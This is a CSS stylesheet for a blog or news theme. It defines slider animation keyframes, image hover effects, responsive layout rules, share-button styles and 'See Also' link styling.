    .slider_fx3 .slides li.flex-active-slide { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; -webkit-transform: scale(0.9); transform: scale(0.9); -webkit-animation: popUp .4s ease-in forwards; animation: popUp .4s ease-in forwards; }
    .slider_fx3 .slides li { }
    .slider_fx4 .slides li.flex-active-slide { -webkit-transform: translateY(200px); transform: translateY(200px); -webkit-animation: moveUpslider 0.4s ease forwards; animation: moveUpslider 0.4s ease forwards; }
    .slider_fx4 .slides li { }
    .slider_fx5 .slides li.flex-active-slide { -webkit-animation: moveFromTop .6s ease both; animation: moveFromTop .6s ease both; }
    .slider_fx5 .slides li { -webkit-animation: moveToBottom .6s ease both; animation: moveToBottom .6s ease both; }
    .slider_fx6 .slides li.flex-active-slide { -webkit-animation: moveFromBottom .6s ease both; animation: moveFromBottom .6s ease both; }
    .slider_fx6 .slides li { -webkit-animation: scaleDownCenter .3s ease-in both; animation: scaleDownCenter .3s ease-in both; z-index: 1; }
    .slider_fx7 .slides li.flex-active-slide { -webkit-animation: scaleUpDown .3s both ease; animation: scaleUpDown .3s both ease; }
    .slider_fx7 .slides li { -webkit-transform-origin: 0% 0%; transform-origin: 0% 0%; -webkit-animation: rotateFall .5s both ease-in; animation: rotateFall .5s both ease-in; }
    .slider_fx8 .slides li.flex-active-slide { -webkit-animation: scaleUpDown 1s both ease; animation: scaleUpDown 1s both ease; }
    .slider_fx8 .slides li { -webkit-animation: scaleDownUp .5s both ease-in; animation: scaleDownUp .5s both ease-in; }
    .slider_fx9 .slides li.flex-active-slide { -webkit-animation: blackwhitecol 1s both ease-in; animation: blackwhitecol 1s both ease-in; }
    .slider_fx9 .slides li { -webkit-animation: blackwhite 1s both ease-in; animation: blackwhite 1s both ease-in; }
    @-webkit-keyframes blackwhite {
        0% {
            -webkit-filter: grayscale(1) contrast(4);
        }
        100% {
            -webkit-filter: grayscale(1) contrast(4);
        }
    }
    @keyframes blackwhite {
        0% {
            -webkit-filter: grayscale(1) contrast(4);
        }
        100% {
            -webkit-filter: grayscale(1) contrast(4);
        }
    }
    @-webkit-keyframes blackwhitecol {
        0% {
            -webkit-filter: grayscale(1) contrast(4);
        }
        100% {
            -webkit-filter: grayscale(0) contrast(1);
        }
    }
    @keyframes blackwhitecol {
        0% {
            -webkit-filter: grayscale(1) contrast(4);
        }
        100% {
            -webkit-filter: grayscale(0) contrast(1);
        }
    }
    @-webkit-keyframes scaleUpDown {
        from {
            -webkit-transform: scale(1.2);
        }
    }
    @keyframes scaleUpDown {
        from {
            -webkit-transform: scale(1.2);
            transform: scale(1.2);
        }
    }
    @-webkit-keyframes scaleDownUp {
        from {
        }
        to {
            -webkit-transform: scale(1.2);
        }
    }
    @keyframes scaleDownUp {
        from {
        }
        to {
            -webkit-transform: scale(1.2);
            transform: scale(1.2);
        }
    }
    @-webkit-keyframes rotateFall {
        0% {
            -webkit-transform: rotateZ(0deg);
        }
        20% {
            -webkit-transform: rotateZ(10deg);
            -webkit-animation-timing-function: ease-out;
        }
        40% {
            -webkit-transform: rotateZ(37deg);
        }
        60% {
            -webkit-transform: rotateZ(86deg);
        }
        100% {
            -webkit-transform: translateY(100%) rotateZ(17deg);
            opacity:0;
        }
    }
    @keyframes rotateFall {
        0% {
            -webkit-transform: rotateZ(0deg);
            transform: rotateZ(0deg);
        }
        20% {
            -webkit-transform: rotateZ(10deg);
            transform: rotateZ(10deg);
            -webkit-animation-timing-function: ease-out;
            animation-timing-function: ease-out;
        }
        40% {
            -webkit-transform: rotateZ(37deg);
            transform: rotateZ(37deg);
        }
        60% {
            -webkit-transform: rotateZ(86deg);
            transform: rotateZ(86deg);
        }
        100% {
            -webkit-transform: translateY(100%) rotateZ(17deg);
            transform: translateY(100%) rotateZ(17deg);
            opacity:0;
        }
    }
    @-webkit-keyframes moveFromLeft {
        from {
            -webkit-transform: translateX(-100%);
        }
    }
    @keyframes moveFromLeft {
        from {
            -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
        }
    }
    @-webkit-keyframes scaleDownCenter {
        from {
        }
        to {
            opacity: 0;
            -webkit-transform: scale(.7);
        }
    }
    @keyframes scaleDownCenter {
        from {
        }
        to {
            opacity: 0;
            -webkit-transform: scale(.7);
            transform: scale(.7);
        }
    }
    @-webkit-keyframes moveFromBottom {
        from {
            -webkit-transform: translateY(100%);
        }
    }
    @keyframes moveFromBottom {
        from {
            -webkit-transform: translateY(100%);
            transform: translateY(100%);
        }
    }
    @-webkit-keyframes moveFromTop {
        from {
            -webkit-transform: translateY(-100%);
        }
    }
    @keyframes moveFromTop {
        from {
            -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
        }
    }
    @-webkit-keyframes moveToBottom {
        from {
        }
        to {
            -webkit-transform: translateY(100%);
        }
    }
    @keyframes moveToBottom {
        from {
        }
        to {
            -webkit-transform: translateY(100%);
            transform: translateY(100%);
        }
    }

    @-webkit-keyframes review {
        from {
            width:0;
        }
        to {

        }
    }
    @keyframes review {
        from {
            width:0;
        }
        to {

        }
    }

    /*image effects*/

    .image_fx1{overflow:hidden;position:relative; -webkit-transform: translateZ(0) scale(1.0, 1.0);}
    .image_fx1:before{  z-index:0;  position: absolute; top: 0; left: 0;    width: 100%;    height: 100%;   background: rgba(255,255,255,0.5);  content: '';
    -webkit-transition: -webkit-transform 0.6s; transition: transform 0.6s; -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0); transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);pointer-events: none;}
    .image_fx1:hover:before, .img-featured li:hover .image_fx1:before, .small-category li:hover .image_fx1:before{  -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);  transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);}
    .image_fx1:after{   z-index:0;  position: absolute; top: 0; left: 0;    width: 100%;    height: 100%;   background: rgba(100,255,255,0.5);  content: '';-moz-transition: all 0.6s;-o-transition: all 0.6s;-ms-transition: all 0.6s;transition: all 0.6s;-webkit-transition: all 0.6s;opacity:0;pointer-events: none;}
    .image_fx1:hover:after, .img-featured li:hover .image_fx1:after, .small-category li:hover .image_fx1:after{ z-index:0;  position: absolute; top: 0; left: 0;    width: 100%;    height: 100%;   background: #F00;   content: '';    opacity:0.3;}

    .image_fx2{overflow:hidden;position:relative;  -webkit-backface-visibility: hidden; -webkit-transform: translateZ(0) scale(1.0, 1.0); }
    .image_fx2 img{-webkit-transform: scale(1); transform: scale(1);-moz-transition: all 0.3s;-o-transition: all 0.3s;-ms-transition: all 0.3s;transition: all 0.3s;-webkit-transition: all 0.3s; -webkit-backface-visibility: hidden;}
    .image_fx2:hover img, .img-featured li:hover .image_fx2 img, .small-category li:hover .image_fx2 img{-webkit-transform: scale(1.1); transform: scale(1.1);}

    .image_fx3{overflow:hidden;position:relative;  -webkit-backface-visibility: hidden; -webkit-transform: translateZ(0) scale(1.0, 1.0);}
    .image_fx3:before{opacity:0;position:absolute;content:'';width:100%;height:100%;z-index:0;  -moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box;-moz-transition: all 0.3s;transition: all 0.3s;-webkit-transition: all 0.3s;border: 5px solid rgba(0, 0, 0, 0);  -webkit-transform: scale(0); transform: scale(0); box-shadow: inset 0 0 0 1px #FFF;}
    .image_fx3:hover:before, .img-featured li:hover .image_fx3:before, .small-category li:hover .image_fx3:before{opacity:1;-webkit-transform: scale(1);    transform: scale(1);-webkit-transition: -webkit-transform 0.35s;    transition: transform 0.35s;}

    .image_fx4{overflow:hidden;position:relative;  -webkit-backface-visibility: hidden; -webkit-transform: translateZ(0) scale(1.0, 1.0);}
    .image_fx4{-moz-transition: all 0.3s;-o-transition: all 0.3s;-ms-transition: all 0.3s;transition: all 0.3s;-webkit-transition: all 0.3s;}
    .image_fx4:hover, .img-featured li:hover .image_fx4, .small-category li:hover .image_fx4{-webkit-filter: saturate(0);  filter: saturate(0);}

    .image_fx5{overflow:hidden;position:relative;  -webkit-backface-visibility: hidden; -webkit-transform: translateZ(0) scale(1.0, 1.0);}
    .image_fx5{ -moz-transition: all 0.3s;-o-transition: all 0.3s;-ms-transition: all 0.3s;transition: all 0.3s;-webkit-transition: all 0.3s;}
    .image_fx5:hover, .img-featured li:hover .image_fx5, .small-category li:hover .image_fx5{opacity:0.8;}



    @media screen and (max-width: 1400px) and (min-width: 1025px) {
        .super-slider-text-box .author-date{display:none;}
        .super-slider-title{font-size: 18px;}
        .featured-posts-text{margin-top:0;}
        .featured-posts-title{padding:0;}
        .menu-link{padding:0 12px;}

         .top-menu-posts{width:95%;}
        .top-menu-posts li{width:43%;margin:0 3% 0 2%;}
        .top-menu-posts li:last-child{display:none;}

        #navigation .content-social{display: none;}
    }

    @media screen and (max-width: 1024px) and (min-width: 601px) {
        #primary, #secondary{width:100%;}

        .top-menu-posts{width:100%;}
        .top-menu-posts li{width:80%;}
        .top-menu-posts li:last-child, .top-menu-posts li:nth-child(2){display:none;}

        #navigation .content-social{display: none;}



        .one-part { width: 50%; }
        .two-parts { width: 100%; }
        .three-parts { width: 100%; }
        .four-parts { width: 100%; }
        .four-parts .blog-category li, .four-parts .featured-thumbnails li, .four-parts .img-featured li, .four-parts .small-category li, .four-parts .multi-category-small{width:50%;}

        .menu-link{padding:0 10px;}

        #secondary .one-part{width:50%;}
        .fullwidth-post-image .post{  float: none;  position: static;  top: auto;  background: #FFF;  box-shadow: 0 0 0 0 #FFF;margin-bottom: 0;}
        .home-widget.fixed-widget{position:relative;float:left;top:0 !important;}
        .footer-wrap{margin:20px auto;}
        .footer-logo{width:100%;}
        .footer-logo img{display: table;  margin: 0 auto;}
        #bottom-menu{width:100%;}
        #footer .content-social{width:100%;text-align: center;}
        #footer .content-social ul li{float:none;}
        #main-nav .menu-links.inside-menu{width:25%;}
        .sub-menu-wrapper .five-menu{width:75%;}
        .sub-menu-wrapper .five-menu li{width:33%;}
        .sub-menu-wrapper .five-menu li:nth-child(5), .sub-menu-wrapper .five-menu li:nth-child(4){display:none;}

        .sub-menu-wrapper .six-menu li{width:25%;}
        .sub-menu-wrapper .six-menu li:nth-child(5), .sub-menu-wrapper .six-menu li:nth-child(6){display:none;}
        .fb-share-icon:after, .twitter-share-icon:after, .google-share-icon:after, .pinterest-share-icon:after, .reddit-share-icon:after{content:'';}
        .fb-share-icon, .twitter-share-icon, .google-share-icon, .pinterest-share-icon, .reddit-share-icon{padding:6px;text-align:center;width:100%;}
        .fb-share-icon:before, .twitter-share-icon:before, .google-share-icon:before, .pinterest-share-icon:before, .reddit-share-icon:before{width:100%;text-align:center;}
        .category-tv-icon{display: none;}
        .share-tv{height:auto;}
        .share-tv ul{width:100%;float:left;}
        .share-tv li{width:16%;margin:3px 4% 0 0;}
        #main-nav .menu-link{font-size:14px;}
        .two-parts .blog-category.blogroll3 li, .four-parts .blog-category.blogroll3 li{width:100%;}

    }
    @media screen and (max-width: 850px){
        .img-featured-text{display:none;}
        .big-logo{width:154px;height:auto;}
        .top-menu{display:none;}
        .top-menu-posts li{width:100%;}
        #main-nav{  width: calc(100% - 154px);}
        .four-parts .huge .img-featured-title h2{font-size:25px;line-height:27px;}
        .menu-link{padding:0 10px;font-size:14px !important;}
        .sub-menu-wrapper, .sub-meni{top:70px;}
        .combination-title-subtitle, .combination-title-right-text{display:none;}
        .fullwidth-post-image #post-page-title h1{    font-size: calc(2vw + 15px);  line-height: calc(2vw + 18px);  font-weight: 800;  }
        .fullwidth-post-image #post-page-subtitle{font-size: 15px;  text-align: center;  width: 100%;  line-height: 18px;  font-weight: 400;  color: #FFF;margin-top:1vw;}

    }

    @media screen and (max-width: 700px){

      .vc_related {
        margin-right:-25px !important;
        right:0 !important;
      }

        #main{margin-top:0;}
        #primary, #secondary{width:100%;}
        .popular-slider-container{display: none;}
        .popular-part h1{padding-top:50px;}
        .one-part { width: 100%; }
        .two-parts { width: 100%; }
        .three-parts { width: 100%; }
        .four-parts { width: 100%; }
        .two-parts .blog-category.blogroll3 li, .four-parts .blog-category.blogroll3 li{width:100%;}
        .blogroll3 .blog-post-image, .blogroll3 .blogwrap{width:100%;}

        .one-part .blog-category li, .one-part .featured-thumbnails li, .one-part .img-featured li, .one-part .small-category li{ width: 100%;  margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden; }
        .two-parts .blog-category li, .two-parts .featured-thumbnails li, .two-parts .img-featured li, .two-parts .small-category li{ width: 100%; margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden;  }
        .three-parts .blog-category li, .three-parts .featured-thumbnails li, .three-parts .img-featured li, .three-parts .small-category li{ width: 100%;  margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden; }
        .four-parts .blog-category li, .four-parts .featured-thumbnails li, .four-parts .img-featured li, .four-parts .small-category li{ width: 100%; margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden; }

        .home-widget.fixed-widget{position:relative;float:left;top:0 !important;}

        /*  header  */
        .fixed-logo, .fixed-menu .fixed-logo {display:none;}
        #site-logo{width:100%;display:none;}
        #site-logo img{width:70%; margin:0 15%;}
         #main-nav, .fixed-menu #main-nav{  width:100%;}

         #desktop-search {  display:none; }

        #mob-menu {  width: 100%; height: 15px; display: block; position: relative;  font-size: 20px; height:auto;padding:0;}
        .menu-item{  border-top: 1px solid rgba(0, 0, 0, 0.15);}
        #navigation .content-social{display:none;}
        #mob-menu img{ width:180px;}
        .admin-bar #nav-wrapper .fixed-menu{top:45px;}

        #main-nav .menu-link { border-right: none; text-align: center; padding: 0; width: 100%; }
        .fixed-menu .fixed-logo { display: none; }
        .menu-item-object-category.menu-item-has-children:after { display: none; }
        #main-nav ul { display: none; }
        #main-nav ul.active { display: block;width: 100%;box-shadow: 0px 1px 0px 1px #ebebeb; }
        #main-nav ul li { width: 100%; }
        #main-nav ul li:hover .sub-menu-wrapper, #main-nav ul li:hover .sub-meni { display: none; }

        .super-slider-title, .huge .img-featured-title h2, .four-parts .huge .img-featured-title h2{font-size:20px;font-size:calc(2.2vw + 12px);line-height:26px;}
        #wrapper .slide-excerpt{display:none;}
        /*  featured categories  */

        .one-part .multi-category-small, .two-parts .multi-category-small, .three-parts .multi-category-small, .four-parts .multi-category-small{width:100%;}
        .home-widget .huge .img-featured li{width:100%;}
        /*  tv-widget  */

        .home-widget .tv-small li{width:50%;}
        .home-widget .tv-small li:only-child{width:100%;}
        .home-widget .tv-small li:last-child:nth-child(2n+1){display:none;}

        /*  jumping posts  */

        .home-widget .jumping-posts li{width:74%;margin:0 12%;border-bottom:1px solid #ebebeb;}
        .jumping-posts ul{border:none;}

        #post-page-title h1{font-size:30px;}
        .floating-share-icons{display:none;}
        #post-content{width:100%;min-height:150px;}
        .share-title{display:none;}
        .fb-share-icon:after, .twitter-share-icon:after, .google-share-icon:after, .pinterest-share-icon:after, .reddit-share-icon:after{content:'';}
        .fb-share-icon, .twitter-share-icon, .google-share-icon, .pinterest-share-icon, .reddit-share-icon{padding:6px;text-align:center;width:100%;}
        .fb-share-icon:before, .twitter-share-icon:before, .google-share-icon:before, .pinterest-share-icon:before, .reddit-share-icon:before{width:100%;text-align:center;}
        .share-post ul{width:100% !important;}
        .share-post li{margin:3px 4% 0 0;}

        .share-tv-title{display:none;}
        .slide-title h2{font-size:20px;}

        .fullwidth-post-image .post{  float: none;  position: static;  top: auto;  background: #FFF;  box-shadow: 0 0 0 0 #FFF;}
        .footer-wrap{margin:20px auto;}
        .footer-logo{width:100%;}
        .footer-logo img{display: table;  margin: 0 auto;}
        #footer .content-social{width:100%;text-align: center;}
        #footer .content-social ul li{float:none;}
        #bottom-menu{width:100%;}
        #footer .content-social{width:100%;}
        .ticker-box{display:none;}
        .category-tv-icon{display: none;}
        .share-tv{height:auto;}
        .share-tv ul{width:100%;float:left;}
        .share-tv li{width:16%;margin:3px 4% 0 0;}


    }


/* new share buttons desktop */
    .fb-btn {
   width: 768px;
    margin: 0px auto;
    }
    .fb-btn img {
      float: left;
      margin-left: 8px;
    }
    .button {
      float: left;
      font-size: 30px;
      font-family: raleway;
      font-weight: bold;
      margin: .5% 0px;
      padding: 6px 0px;
      color: #fff;
      text-decoration: none;
      border-radius: 4px;
      display: block;
      width: 48%;
    }
    .button.blue {
      background: #3c56a2;
      border: 2px solid #3c56a2;
      margin-right: 20px;
    }
    .button.blue:hover {
      background: #2b407c;
      color: #fff;
    }
    .button.like {
      border: 2px solid #d4dbe8 !important;
      background: #ffffff;
    }
    .button.like:hover {
      background: #dee1ea;
    }
    .fb-like {
      float: left;
      margin-left: 15px;
      margin-top: 10px;
    }

    .newsharestyle-wrapper{
  margin: 0 auto;
min-height: 45px;
min-width: 320px;
max-width: 500px;
}
.pps-slide-count{
  margin-top: 0px !important;
}
.newsharestyle-fb img,
.newsharestyle-tw img{ left:7px !important;}
.newsharestyle-fb
{
    width: 60% !important;
    padding: 0 !important;
    padding-left: 17px !important;
}
.newsharestyle-like{
width: 30% !important;
float:left;
  margin-left: 5px;
  height: 45px;
  border-radius: 3px;
  margin-right: 5px;
  margin-bottom: 5px;
  background: #3b55a0;
  text-align:center;
}
@media screen and (min-width: 220px) and (max-width: 320px) {
.newsharestyle-share-count{
font-size: 11px !important;
}
}

.newsharestyle-fb span{ display:none !important;}
.fb_iframe_widget{margin-left:10px !important;}


.theiaStickySidebar .post .post-image{
     width:100% !important;
}
.slick-slide{
    height:auto;
}

/* See Also */
.seealso-title {
    font-family: Arial,sans-serif ! important;
    font-size: 12px !important;
    color: rgb(173,173,173);
}
.seealso {
    padding-bottom: 10px;
}

.seealso a {
    display: block;
    position: relative;
    font-size: 16px;
    color: #000 ! important;
    line-height: 34px;
    margin-top: 5px;
    padding: 0 22px 0 8px;
    /*background-color: #4ea5d9;*/
    border-radius: 5px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

/*.seealso a:after {
    content: '\f0da';
    position: absolute;
    right: 8px;
    font-family: 'FontAwesome';
    font-size: 17px;
    line-height: 34px;
}*/
.seealso a:after {
    border: 5px solid transparent;
    border-left: 7px solid #fff;
    width: 0px;
    height: 0;
    position: absolute;
    content: ' ';
    right: 0px;
    top: 12px;
}

.seealso a:first-child {
    margin-top: 0;
}

.seealso a:hover {
    /*background-color: #4694c3;*/
    color: inherit !important;
    text-decoration: underline;
}

.sidebar .seealso .seealso-title {
    font-size: 16px;
    color: #232323;
    line-height: 26px;
}

.sidebar .seealso .seealso a {
    color: #fff;
}

.seealso-fifth-page {
    float: right;
    width: 300px;
    margin: 0 0 10px 20px;
}
@media screen and (min-width: 1024px){
    .seealso {
        width: 70%;
        margin-left: 250px;
    }
    #navigation .search-box.active #searchform input{
      width:700px;
    }
}

@media screen and (max-width: 1023px) {

    .seealso a {
        font-size: 18px;
        line-height: 42px;
        margin-top: 10px;
    }

    .seealso a:after {
        top: 17px;
        line-height: 42px;
    }
}
@media screen and (max-width: 670px) {
    .seealso {
        width: 95%;
    }
    .seealso-title {
        /*text-align: center;*/
        /*margin-bottom: 10px;*/
    }
    #navigation .search-box.active #searchform input{
      width:300px;
      font-size:13px;
    }
}



@media screen and (min-width: 601px){
  #pop-img-container {
      margin-left: 230px;
  }
  #pop-img-container img.pop-img{
      width:645px;
      height:407px;
  }
  .post-image {
      height: auto;
      width: 200px !important;
  }
}


#mob-menu{
    height:40px;
}
.mob-menu-button {
    display: none;
}
#navigation #mob-menu .submit-button{
    height:40px;
    margin: 0px 0;
}
#navigation #mob-menu #searchform input {
    height:40px;
}

#mob-menu a{
  display: none;
}

@media (max-width: 600px) {
    #nav-wrapper {
        min-height: 40px;
    }
    #navigation .submit-button {
        height: 40px;
    }
}